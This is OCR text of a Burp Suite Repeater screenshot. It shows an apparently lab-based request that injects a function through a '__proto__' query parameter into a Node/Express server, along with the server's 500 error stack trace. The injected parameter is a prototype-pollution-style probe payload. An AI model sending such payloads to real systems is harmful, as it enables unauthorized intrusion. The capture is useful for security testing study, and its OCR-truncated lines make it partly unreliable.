 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × 3 × 4 × 5 × 6 × ...
Send Cancel < | ▼ > | ▼ Target: http://10.92.78.20:8081 ?
Request
Raw Params Headers Hex
1 GET /?test=
getMsg.__proto__.secFunc=function(){return
+'secTest,hello+world'} HTTP/1.1
2 Host: 10.92.78.20:8081
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/90.0.4430.93 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,applicatio
n/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v
=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
10
? ← → Search... 0 matches \n Pretty
Response
Raw Headers Hex Render
1 HTTP/1.1 500 Internal Server Error
2 X-Powered-By: Express
3 Content-Security-Policy: default-src 'none'
4 X-Content-Type-Options: nosniff
5 Content-Type: text/html; charset=utf-8
6 Content-Length: 1523
7 Date: Mon, 17 May 2021 09:32:55 GMT
8 Connection: close
9
10 <!DOCTYPE html>
11 <html lang="en">
12 <head>
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
TypeError [ERR_INVALID_ARG_TYPE]: The fi
&nbsp; &nbsp;at Function.from (buffer.j
&nbsp; &nbsp;at ServerResponse.send (/h
&nbsp; &nbsp;at /home/luogan03/Document
&nbsp; &nbsp;at Layer.handle [as handle
&nbsp; &nbsp;at next (/home/luogan03/Do
&nbsp; &nbsp;at Route.dispatch (/home/l
? ← → Search... 0 matches \n Pretty
Done 1,780 bytes | 2 millis